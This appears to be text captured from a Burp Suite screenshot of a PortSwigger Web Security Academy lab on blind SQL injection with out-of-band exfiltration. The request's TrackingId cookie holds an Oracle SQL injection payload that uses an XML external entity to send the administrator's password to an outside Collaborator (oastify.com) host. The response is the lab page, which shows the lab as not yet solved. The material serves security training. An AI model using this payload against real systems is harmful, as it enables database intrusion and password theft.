 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a160006041ca9538040034300db00d6.web-security-academy.net
3 Cookie: TrackingId=
Kb8lfam1dcbdqA2g'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF
-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+
WHERE+username%3d'administrator')||'.bfuzt0sa9rrb5wjcdvy0p10offl69wxl.oastify.com/">+%25remo
te%3b]>'),'/l')+FROM+dual--; session=Roz4AgQSquwHZa6hCH9TtWX3aCIKkUHS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a160006041ca9538040034300db00d6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11364
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band-data-e
xfiltration'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
Search
0 highlights